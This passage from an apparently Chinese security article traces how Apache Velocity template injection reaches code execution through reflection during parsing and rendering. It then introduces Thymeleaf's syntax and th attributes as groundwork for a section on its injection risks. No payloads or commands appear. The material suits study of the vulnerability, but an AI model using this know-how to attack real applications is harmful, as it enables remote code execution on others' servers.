
进入重载的evaluate方法,

这个方法会调用RuntimeInstance类的parse方法进行解析。
经过两重调用来到org\apache\velocity\runtime\parser\Parser.class的parse方法。
完成模板文件的parse工作后,生成ast语法树结构,

到目前为止,解析工作完成,接下来就是渲染工作了,回到RuntimeInstance类的evaluate方法。
进入render方法中进行渲染,

这里从context取值去做模板解析,输出到output writer当中在ASTMethod类的execute方法中反射调用runtime,



至此,通过反射,实现了代码执行。
参考链接:
https://blog.csdn.net/lovesummerforever/article/details/47378211
https://www.cnblogs.com/jiarui-zjb/p/8227473.html
https://velocity.apache.org/
https://juejin.cn/post/7112775057704747045#heading-5
https://www.cnblogs.com/CoLo/p/16717761.html
https://www.cnblogs.com/nice0e3/p/16218857.html
https://anemone.top/vulnresearch-Solr_Velocity_injection/
https://paper.seebug.org/1107/
三、Thymeleaf模板注入安全风险
0x1:Thymeleaf简介
Thymeleaf 是一款用于渲染 HTML/XML/TEXT/JAVASCRIPT/CSS/RAW 内容的模板引擎。它与 JSP,Velocity,FreeMaker 等模板引擎类似,也可以轻易地与 Spring MVC 等 Web 框架集成。
与其它模板引擎相比,Thymeleaf 最大的特点是,即使不启动 Web 应用,也可以直接在浏览器中打开并正确显示模板页面,Thymeleaf 支持 HTML 原型,其文件后缀为“.html”,因此它可以直接被浏览器打开,此时浏览器会忽略未定义的 Thymeleaf 标签属性,展示 thymeleaf 模板的静态页面效果;当通过 Web 应用程序访问时,Thymeleaf 会动态地替换掉静态内容,使页面动态显示。
Thymeleaf 通过在 html 标签中,增加额外属性来达到“模板+数据”的展示方式,示例代码如下。
<!DOCTYPE html>
<html lang="en" xmlns:th="http://www.thymeleaf.org">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<!--th:text 为 Thymeleaf 属性,用于在展示文本-->
<h1 th:text="迎您来到Thymeleaf">欢迎您访问静态页面 HTML</h1>
</body>
</html>
当直接使用浏览器打开时,浏览器展示结果如下。
欢迎您访问静态页面HTML
当通过 Web 应用程序访问时,浏览器展示结果如下。
迎您来到Thymeleaf
总体来说,Thymeleaf具体如下特点:
- 动静结合:Thymeleaf 既可以直接使用浏览器打开,查看页面的静态效果,也可以通过 Web 应用程序进行访问,查看动态页面效果。
- 开箱即用:Thymeleaf 提供了 Spring 标准方言以及一个与 SpringMVC 完美集成的可选模块,可以快速的实现表单绑定、属性编辑器、国际化等功能。
- 多方言支持:它提供了 Thymeleaf 标准和 Spring 标准两种方言,可以直接套用模板实现 JSTL、OGNL 表达式,必要时,开发人员也可以扩展和创建自定义的方言。
- 与 SpringBoot 完美整合:SpringBoot 为 Thymeleaf 提供了的默认配置,并且还为 Thymeleaf 设置了视图解析器,因此 Thymeleaf 可以与 Spring Boot 完美整合。
0x2:Thymeleaf 语法规则
在使用 Thymeleaf 之前,首先要在页面的 html 标签中声明名称空间,示例代码如下。
xmlns:th="http://www.thymeleaf.org"
在 html 标签中声明此名称空间,可避免编辑器出现 html 验证错误,但这一步并非必须进行的,即使我们不声明该命名空间,也不影响 Thymeleaf 的使用。
Thymeleaf 作为一种模板引擎,它拥有自己的语法规则。Thymeleaf 语法分为以下 2 类:
- 标准表达式语法
- th 属性
1、标准表达式语法
- 变量表达式:${...}
- 选择变量表达式:*{...}
- 链接表达式:@{...}
- 国际化表达式:#{...}
- 片段引用表达式:~{...}
2、th 属性
Thymeleaf 还提供了大量的 th 属性,这些属性可以直接在 HTML 标签中使用,其中常用 th 属性及其示例如下表。
| 属性 | 描述 | 示例 |
|---|---|---|
| th:id | 替换 HTML 的 id 属性 |
|
| th:text | 文本替换,转义特殊字符 |
|
| th:utext | 文本替换,不转义特殊字符 |
|
| th:object | 在父标签选择对象,子标签使用 *{…} 选择表达式选取值。 没有选择对象,那子标签使用选择表达式和 ${…} 变量表达式是一样的效果。 同时即使选择了对象,子标签仍然可以使用变量表达式。 |
|
| th:value | 替换 value 属性 |
|
| th:with | 局部变量赋值运算 |
|
| th:style | 设置样式 |
|
| th:onclick | 点击事件 |
|
| th:each | 遍历,支持 Iterable、Map、数组等。 |
|
| th:if | 根据条件判断是否需要展示此标签 |
|
| th:unless | 和 th:if 判断相反,满足条件时不显示 |
|
| th:switch | 与 Java 的 switch case语句类似 通常与 th:case 配合使用,根据不同的条件展示不同的内容 |
|
| th:fragment | 模板布局,类似 JSP 的 tag,用来定义一段被引用或包含的模板片段 |
|
| th:insert | 布局标签; 将使用 th:fragment 属性指定的模板片段(包含标签)插入到当前标签中。 |
|
| th:replace | 布局标签; 使用 th:fragment 属性指定的模板片段(包含标签)替换当前整个标签。 |
|
| th:selected | select 选择框选中 |
|
| th:src | 替换 HTML 中的 src 属性 |
|
| th:inline | 内联属性; 该属性有 text、none、javascript 三种取值, 在 <script> 标签中使用时,js 代码中可以获取到后台传递页面的对象。 |
|
| th:action | 替换表单提交地址 |
|
